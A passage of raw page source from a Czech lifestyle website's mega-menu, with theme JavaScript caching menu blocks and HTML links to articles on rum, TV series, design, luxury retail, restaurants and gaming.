rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
